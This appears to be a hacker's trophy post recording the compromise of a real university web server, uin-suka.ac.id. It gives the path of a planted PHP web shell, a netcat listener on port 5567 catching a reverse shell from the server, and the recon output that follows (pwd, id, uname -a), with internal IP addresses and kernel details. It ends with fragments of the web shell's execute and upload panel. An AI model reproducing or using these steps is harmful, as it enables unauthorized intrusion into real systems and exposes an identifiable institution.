 .:: www.uin-suka.ac.id h4ck
www.uin-suka.ac.id/files/pengumuman/.library.php
C:\Windows\system32\CMD.exe - nc.exe -lvp 5567
C:\nc>dir nc.exe
Volume in drive C is WEDHUS
Volume Serial Number is 3565-32D3
Directory of C:\nc
01/03/1998 02:37 PM 59,392 nc.exe
1 File(s) 59,392 bytes
0 Dir(s) 7,920,119,808 bytes free
C:\nc>nc.exe -lvp 5567
listening on [any] 5567 ...
172.16.4.201: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10.10.107.163] from (UNKNOWN) [172.16.4.201] 60825: NO_DATA
sh: can't access tty; job control turned off
$ pwd
/home/www2/uinjogja/files/pengumuman
$ id
uid=80(www) gid=80 groups=80
$ uname -a
FreeBSD web123.uin-suka.ac.id 8.0-RELEASE FreeBSD 8.0-RELEASE #1: Thu Oct 7 15:
25:30 WIT 2010 hendra@web123.uin-suka.ac.id:/usr/obj/usr/src/sys/IPFWKERNEL
i386
$
Una
Use
Php
Hdd
Cwd
[ Writeable ] [ Writeable ]
Execute: Upload file:
>> Pilih Berkas Tidak ada berkas yang dipilih >>
[ Writeable ]
1:03 PM